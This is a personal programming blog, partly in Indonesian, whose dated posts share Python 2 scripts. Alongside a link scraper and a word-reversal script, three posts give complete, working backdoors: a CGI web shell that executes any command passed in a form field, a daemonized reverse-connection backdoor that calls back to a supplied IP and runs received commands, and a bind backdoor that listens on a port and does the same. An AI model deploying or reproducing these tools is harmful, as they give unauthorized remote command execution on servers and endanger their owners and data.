Mulai dari sekarang blog ini pindah rumah ke: http://www.digital-echidna.org/
thanx buat yang biasa mengunjungi blog ini.
GODspeed
16 Nov
Mulai dari sekarang blog ini pindah rumah ke: http://www.digital-echidna.org/
thanx buat yang biasa mengunjungi blog ini.
GODspeed
14 Oct
#!/usr/bin/env python
# Info : Linux based CGI backdoor with python
# author: otoy
# date : 0x102010
import cgi,os,re,sys
form = cgi.FieldStorage()
cmd = form.getvalue('cmd', '')
osexe = os.popen(cmd)
dirt = os.getcwd()+'/'
prognm = sys.argv[0].strip()
progfl = re.findall(dirt+'(.*)',prognm)[0]
osinf = os.uname()
info='''====================================
CGI python backdoor
====================================
Author : otoy
Date : 0x102010
Blog : <a href="https://otoyrood.wordpress.com" target="_blak">otoyrood.wordpress.com</a>
====================================
System : %s %s
====================================
''' %(osinf[0], osinf[2])
print "Content-type: text/html"
print
print"""
<html>
<head>
<title>CGI python backdoor</title>
</head>
<body>
<pre>%s</pre>
<form action='%s'>
Command <input type='text' name='cmd' />
<input type='submit' />
</form>
<pre>%s</pre>
</body>
</html>
""" %(info,progfl,osexe.read())
PS: if you wanna try this code in your closed environment, you can read this link or this one, it will show you how to run CGI module on your apache server.
13 Oct
By using Beautiful Soup, we can change the code as seen at the previous post to the code below… and it even works much better… just by changing the regex function, it return a better result :
#!/usr/bin/python
# otoy -- https://otoyrood.wordpress.com
# 0x102010
from urllib import urlopen
from BeautifulSoup import BeautifulSoup
text = urlopen('https://otoyrood.wordpress.com').read()
soup = BeautifulSoup(text)
pages = set()
for header in soup('a'):
pages.add(header['href'])
print '\n'.join(sorted(pages))
13 Oct
program sederhana ini digunakan untuk mengumpulkan link-link yang ada pada sebuah halaman web, bisa juga di kembangkan menjadi sebuah crawler.. 😀
#!/usr/bin/python
#info: program untuk mendapatkan info link-link
# yang terdapat dalam sebuah halaman web
#
# otoy(https://otoyrood.wordpress.com)
# 0x102010
from urllib import urlopen
import re,sys
peng = '''Penggunaan: python %s http://<alamat web> (jangan lupa http:// atau https://)
Contoh : python %s https://otoyrood.wordpress.com''' %(sys.argv[0],sys.argv[0])
def main():
if len(sys.argv) <=1:
print peng
sys.exit(1)
urls=set()
pat = re.compile('href="([http:|https:].*?)"')
try:
urlscn = urlopen(sys.argv[1]).read()
except IOError:
print peng
sys.exit(1)
print "[+]Gathering links from the web"
for url in pat.findall(urlscn):
urls.add(url)
fl = open("haslscan.txt","w")
for url in sorted(urls):
hsl = '%s' % url,"\n"
fl.writelines(hsl)
fl.close()
print "[+]Gathering links done"
if __name__ == "__main__" :
main()
the result:
12 Oct
#!/usr/bin/python import sys pgun='''penggunaan: %s <kalimat> contoh: python %s saya pusing'''%(sys.argv[0],sys.argv[0]) def main(): args = sys.argv[1:] if len(sys.argv) <= 1: print pgun sys.exit(1) #reverse kata (dalam bentuk list) args.reverse() #tampilkan kata yang sudah di reverse (dalam bentuk list) print "Hasil Reverse kalimat:\n=======================" print args,"\n" #join isi list dan tampilkan print "Hasil Join kalimat:\n=======================" teks = ' '.join(args) print teks,"\n" #reverse perhuruf dan tampilkan print "Hasil Reverse perhuruf:\n=======================" print ''.join(reversed(teks)) if __name__ == '__main__': main()
in action:

11 Oct
#!/usr/bin/python
#Info : This is a linux based reverse connection backdoor and
# this is NOT an interactive Shell!
#Author : otoy
#Date : 0x102010
#Blog : otoyrood.wordpress.com
import socket,sys,os,re
#define
osinf = os.uname()
info='''====================================
py_backdoor
====================================
Author : otoy
Date : 0x102010
Blog : otoyrood.wordpress.com
====================================
System : %s %s
====================================
''' %(osinf[0], osinf[2])
def daemonize():
pid = os.fork()
if(pid != 0):
os._exit(0)
def main():
if len(sys.argv) <= 2:
print "Usage:",sys.argv[0],"<ip> <port>"
sys.exit(1)
UID = os.getlogin()
CWD = os.getcwd()
STM = os.uname()
if UID == 'root':
SIGN = ' # '
else:
SIGN = ' $ '
ls = socket.socket(socket.AF_INET,socket.SOCK_STREAM);
ip = sys.argv[1]
port = int(sys.argv[2])
try:
ls.connect((ip, port))
except(socket.error):
print '\n[-]ERROR: Connection Failed!'
sys.exit(1)
ls.send(info)
try:
while (1):
bdsh = UID+'@'+STM[1]+':'+CWD+SIGN
ls.send(bdsh)
pktcmd = ls.recv(1024)
rcmd = pktcmd.strip()
cdir = re.findall('cd (.*)',rcmd)
try:
os.chdir(cdir[0])
CWD = os.getcwd()
except OSError:
ls.send('No such file or directory: '+cdir[0])
except IndexError:
pass
if rcmd == 'quit':
ls.close()
sys.exit(1)
elif rcmd == '':
rcmd = 'echo " "'
lcmd = os.popen(rcmd)
cmdstr = lcmd.read().strip()
ls.send(cmdstr+'\n')
except(socket.error):
ls.close()
sys.exit(1)
if __name__ == '__main__':
try:
daemonize()
main()
except(KeyboardInterrupt):
sys.exit(1)
10 Oct
#!/usr/bin/python
#Info : This is a linux based bind backdoor and
# this is NOT an interactive Shell!
#Author : otoy
#Date : 0x102010
#Blog : otoyrood.wordpress.com
import socket,sys,os,re
def daemonize():
pid = os.fork()
if(pid != 0):
os._exit(0)
def main():
if len(sys.argv) < 2:
print "Usage:",sys.argv[0],"<port>"
sys.exit(1)
UID = os.getlogin()
CWD = os.getcwd()
STM = os.uname()
if UID == 'root':
SIGN = ' # '
else:
SIGN = ' $ '
ls = socket.socket(socket.AF_INET,socket.SOCK_STREAM);
port = int(sys.argv[1])
ls.bind(('', port))
ls.listen(1)
(conn, addr) = ls.accept()
try:
while (1):
bdsh = UID+'@'+STM[1]+':'+CWD+SIGN
conn.send(bdsh)
pktcmd = conn.recv(1024)
rcmd = pktcmd.strip()
cdir = re.findall('cd (.*)',rcmd)
try:
os.chdir(cdir[0])
CWD = os.getcwd()
except OSError:
conn.send('No such file or directory: '+cdir[0])
except IndexError:
pass
if rcmd == 'quit':
conn.close()
sys.exit(1)
elif rcmd == '':
rcmd = 'echo " "'
lcmd = os.popen(rcmd)
cmdstr = lcmd.read().strip()
conn.send(cmdstr+'\n')
except(socket.error):
conn.close()
sys.exit(1)
if __name__ == '__main__':
try:
daemonize()
main()
except(KeyboardInterrupt):
sys.exit(1)

in action: